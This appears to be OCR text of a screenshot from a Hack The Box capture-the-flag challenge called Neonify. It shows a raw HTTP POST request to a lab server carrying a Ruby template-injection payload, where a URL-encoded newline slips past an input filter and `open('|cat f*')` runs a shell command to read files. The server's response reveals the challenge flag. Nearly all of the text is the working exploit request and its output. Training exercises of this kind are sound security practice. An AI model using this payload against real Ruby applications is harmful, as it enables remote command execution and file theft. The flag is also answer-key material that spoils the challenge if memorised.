 POST / HTTP/1.1 \r \n
Host: 167.99.82.136:30273 \r \n
Content-Length : 52 \r \n
Cache-Control : max-age=0 \r \n
Upgrade-Insecure-Requests : 1 \r \n
Origin : http://167.99.82.136:30273 \r \n
Content-Type : application/x-www-form-urlencoded \r \n
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.138
Safari/537.36 \r \n
Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7 \r \n
Referer : http://167.99.82.136:30273/ \r \n
Accept-Encoding : gzip, deflate \r \n
Accept-Language : zh-CN,zh;q=0.9 \r \n
Connection : close \r \n
\r \n
neon=1111%0a</h1><%25=open('|cat f*').read()%25><h1>
1 HTTP/1.1 200 OK
2 Content-Type : text/html;charset=utf-8
3 Content-Length : 574
4 X-Xss-Protection : 1; mode=block
5 X-Content-Type-Options : nosniff
6 X-Frame-Options : SAMEORIGIN
7 Server : WEBrick/1.6.1 (Ruby/2.7.5/2021-11-24)
8 Date : Fri, 08 Dec 2023 08:18:25 GMT
9 Connection : close
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <title>
Neonify
</title>
15 <link rel="stylesheet" href="stylesheets/style.css">
16 <link rel="icon" type="image/gif" href="/images/gem.gif">
17 </head>
18 <body>
19 <div class="wrapper">
20 <h1 class="title">
Amazing Neonify Generator
</h1>
21 <form action="/" method="post">
22 <p>
Enter Text to Neonify
</p>
<br>
23 <input type="text" name="neon" value="">
24 <input type="submit" value="Submit">
25 </form>
26 <h1 class="glow">
1111
27 </h1>
HTB{r3pl4c3m3n7_s3cur1ty} <h1>
</h1>
28 </div>
29 </body>
30 </html>